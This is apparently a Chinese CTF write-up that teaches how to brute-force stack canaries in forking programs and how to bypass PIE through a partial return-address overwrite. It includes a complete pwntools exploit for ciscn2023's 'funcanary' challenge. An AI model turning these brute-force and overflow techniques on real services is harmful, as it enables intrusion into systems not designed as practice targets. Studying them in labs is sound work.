前言

canary,pie保护前面我都有说到,主要是利用格式化字符串漏洞去泄露canary或绕过pie,但如果没有格式化字符串漏洞,我们应该怎么去绕过canary和pie呢?在学之前,需要对pie以及canary的基础知识有所掌握

参考文章

博主也通过以上文章进行的学习,接下来详细讲一下canary,pie的爆破原理

canary的爆破原理

canary=b'\x00'

for k in range(7): #要爆破的字节数

for i in range(256):

payload = b'a' * 0x68 + canary + bytes([i])

p.send(payload)

data = p.recvuntil("welcome\n") #data接收的是welcome\n前的全部内容

print(data)

if b'fun' in data:

canary += bytes([i])

print("canary is:" + str(canary))#确保canary为字符串

break

canary的尾字节是0x00(本意是canary可以截断字符串),并且具有fork()函数

C语言中的fork()函数用于创建一个新的进程,该进程是原始进程(父进程)的一个副本。这个副本将从fork()函数之后的代码行开始执行,父进程和子进程在此处分别继续执行不同的代码。

wait(0)函数的作用是父进程等待子进程结束

这里借用一下别的博客的文章,开启了Canary保护



IDA反汇编可知,程序中含有fork函数,可进行爆破canary



fun函数中存在栈溢出,直接用脚本爆破

pie的爆破原理

pie:

partial write(部分写入)就是一种利用PIE技术缺陷的bypass技术。由于内存的页载入机制,PIE的随机化只能影响到单个内存页。通常来说,一个内存页大小为0x1000,这就意味着不管地址怎么变,某条指令的后12位,3个十六进制数的地址是始终不变的。因此通过覆盖EIP的后8或16位 (按字节写入,每字节8位)就可以快速爆破或者直接劫持EIP

简单来说就是后12位是不会被随机化的,一个半字节。

main(真实地址)=pie_base+main_ida

通过以上内容我们可知,前边的数是相同的,我们又知道后三位是确定的,准确来说是只差半个字节4位,只要我们得到这半个字节,就可以利用IDA中的地址

例题

ciscn2023初赛:funcanary



checksec,保护全开

read存在栈溢出,并且具有后门,这道题的思路就很明确了,爆破出来canary和后门地址,直接用栈溢出来做

exp:

from pwn import *

context(os='linux',arch='amd64',log_level='debug')

p=process("./pwn3")

elf=ELF("./pwn3")

def bug():

gdb.attach(p)

pause()

p.recvuntil("welcome\n")

canary=b'\x00'

for k in range(7):

for i in range(256):

payload = b'a' * 0x68 + canary + bytes([i])

p.send(payload)

data = p.recvuntil("welcome\n")

print(data)

if b'fun' in data:

canary += bytes([i])

print("canary is:" + str(canary))

break

door=0x231

for i in range(15):

num=i<<12

payload=b'a'*(0x68)+canary+b'a'*8+p16(door+num)

p.send(payload)

buf=p.recv()

if b'flag' in buf:

print(buf)

break

p.interactive()



本地调试直接把flag给读出来

733

733

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?